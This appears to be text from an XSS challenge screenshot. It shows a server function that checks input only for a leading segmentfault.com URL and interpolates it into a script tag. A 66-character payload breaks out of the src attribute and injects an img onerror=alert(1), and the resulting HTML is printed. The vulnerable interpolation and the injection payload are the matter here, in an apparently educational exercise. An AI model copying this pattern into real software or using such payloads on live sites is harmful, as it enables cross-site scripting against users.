 input code length: 66
1 http://www.segmentfault.com"></script><img src=# onerror="alert(1)
html
<script src="http://www.segmentfault.com"></script><img src=#
onerror="alert(1)"></script>
server code
1 function render (input) {
2 let domainRe = /^https?:\/\/www\.segmentfault\.com/
3 if (domainRe.test(input)) {
4 return `<script src="${input}"></script>`
5 }
6 return 'Invalid URL'
7 }